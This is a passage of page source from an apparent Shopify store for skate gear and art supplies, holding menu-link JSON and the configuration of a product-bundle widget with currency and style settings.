"\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 1,        "links": [                                      ]      }            ]          },          "art-supplies": {            "links": [                    {        "title": "SUPPLIES",        "url": "\/collections\/art-supplies",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 1,        "links": [                        {        "title": "PAINT",        "url": "\/collections\/paint",        "object_id": 263230292102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_400x400.jpg?v=1742775074",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_800x800.jpg?v=1742775074",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_1200x1200.jpg?v=1742775074",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MARKERS",        "url": "\/collections\/art-supplies\/MARKERS",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INK \u0026 PAINT REFILLS",        "url": "\/collections\/art-supplies\/INK",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/art-supplies-accessories",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "SKETCHBOOKS",        "url": "\/collections\/art-supplies-accessories\/SKETCH-BOOKS",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "NOZZLES",        "url": "\/collections\/art-supplies-accessories\/NOZZLES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MISCELLANEOUS ART SUPPLIES",        "url": "\/collections\/art-supplies-accessories\/MISCELLANEOUS-ART-SUPPLIES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "gifts": {            "links": [                    {        "title": "GIFT CARDS",        "url": "\/collections\/gift-cards",        "object_id": 156231303302,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "Da Klinic In-store Gift Card",        "url": "\/products\/da-klinic-gift-card",        "object_id": 1405739663422,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_400x400.jpg?v=1742789197",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_800x800.jpg?v=1742789197",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_1200x1200.jpg?v=1742789197",            "alt": "Da Klinic In-store Gift Card"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "Da Klinic Online Gift Card",        "url": "\/products\/da-klinic-online-gift-card",        "object_id": 4370557468806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": "Da Klinic Online Gift Card"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          }        },        "menus":        [          {            "id": 1708,            "title": "SCOOTERS",            "list_handle": "main-menu",            "object_path": "/collections/scooters",            "sub_list_handle": "scooters",            "template": "tidal",            "object_id": "31911837758",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1709,            "title": "ROLLERSKATES",            "list_handle": "main-menu",            "object_path": "/collections/rollerskates",            "sub_list_handle": "rollerskates",            "template": "tidal",            "object_id": "31911870526",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1665,            "title": "STREETWEAR",            "list_handle": "main-menu",            "object_path": "/collections/streetwear",            "sub_list_handle": "streetwear",            "template": "tidal",            "object_id": "31911772222",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"255,255,255,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1666,            "title": "SKATEBOARDS",            "list_handle": "main-menu",            "object_path": "/collections/skateboards-1",            "sub_list_handle": "skateboards",            "template": "tidal",            "object_id": "31911936062",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 3745,            "title": "INLINE SKATES",            "list_handle": "main-menu",            "object_path": "/collections/inline-skates",            "sub_list_handle": "inline-skates",            "template": "tidal",            "object_id": "56276189246",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","stack_mobile_links":"false","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1710,            "title": "ART SUPPLIES",            "list_handle": "main-menu",            "object_path": "/collections/art-supplies",            "sub_list_handle": "art-supplies",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1711,            "title": "GIFTS",            "list_handle": "main-menu",            "object_path": "/collections/gifts",            "sub_list_handle": "gifts",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          }        ]      }    ;
    if (MeteorMenu.dataReady) { MeteorMenu.dataReady(); }
  </script>

 
  

    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.21.99","storefront_record_submitted":false,"use_shopify_prices":false,"currencies":[{"id":1472271086,"code":"AED","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271087,"code":"ALL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271088,"code":"AMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271089,"code":"ANG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271090,"code":"AUD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271091,"code":"AWG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271092,"code":"AZN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271093,"code":"BAM","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271094,"code":"BBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271095,"code":"BDT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271096,"code":"BGN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271097,"code":"BIF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271098,"code":"BND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271099,"code":"BOB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271100,"code":"BSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271101,"code":"BWP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271102,"code":"BZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271103,"code":"CAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271104,"code":"CDF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271105,"code":"CHF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271106,"code":"CNY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271107,"code":"CRC","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271108,"code":"CVE","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271109,"code":"CZK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271110,"code":"DJF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271111,"code":"DKK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271112,"code":"DOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271113,"code":"DZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271114,"code":"EGP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271115,"code":"ETB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271116,"code":"EUR","conversion_fee":1.0,"roundup_number":0.95,"rounding_enabled":true},{"id":1472271117,"code":"FJD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271118,"code":"FKP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271119,"code":"GBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271120,"code":"GMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271121,"code":"GNF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271122,"code":"GTQ","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271123,"code":"GYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271124,"code":"HKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271125,"code":"HNL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271126,"code":"HUF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271127,"code":"ILS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271128,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271129,"code":"ISK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271130,"code":"JMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271131,"code":"JPY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271132,"code":"KGS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271133,"code":"KHR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271134,"code":"KMF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271135,"code":"KRW","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271136,"code":"KYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271137,"code":"KZT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271138,"code":"LAK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271139,"code":"LBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271140,"code":"LKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271141,"code":"MAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271142,"code":"MDL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271143,"code":"MKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271144,"code":"MMK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271145,"code":"MNT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271146,"code":"MOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271147,"code":"MUR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271148,"code":"MVR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271149,"code":"MWK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271150,"code":"MYR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271151,"code":"NIO","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271152,"code":"NPR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271153,"code":"NZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271154,"code":"PEN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271155,"code":"PGK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271156,"code":"PHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271157,"code":"PKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271158,"code":"PLN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271159,"code":"PYG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271160,"code":"QAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271161,"code":"RON","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271162,"code":"RSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271163,"code":"SAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271164,"code":"SBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271165,"code":"SEK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271166,"code":"SGD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271167,"code":"SHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271168,"code":"STD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271169,"code":"THB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271170,"code":"TJS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271171,"code":"TOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271172,"code":"TTD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271173,"code":"TWD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271174,"code":"TZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271175,"code":"UAH","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271176,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271177,"code":"UYU","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271178,"code":"UZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271179,"code":"VND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271180,"code":"VUV","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271181,"code":"WST","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271182,"code":"XAF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271183,"code":"XCD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271184,"code":"XOF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1472271185,"code":"XPF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":90023,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":4753},{"id":90025,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90031,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":4753},{"id":90029,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90030,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90032,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":4753},{"id":90026,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90028,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90024,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90027,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":4753}],"pid":"","bap_ids":[],"active_bundles_count":0,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":false,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":10045,"baps":{},"has_multilingual_permission":false,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":4749,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"AUD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":false,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":true,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-03-07T00:22:11.667186Z","updated":"2023-11-07T13:13:37.689530Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":"#000000","btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-page","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"","cart_drawer_function_svelte":"","theme_template":"light","external_script":"","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":"","bap_style_object":{"standard":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""}}},"mix_and_match":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"checkbox_style":{"checked":"","unchecked":""},"quantities_style":{"color":"","backgroundColor":""},"product_card_style":{"checked_border":"","unchecked_border":"","checked_background":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""},"quantities_selector_style":{"color":"","backgroundColor":""}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"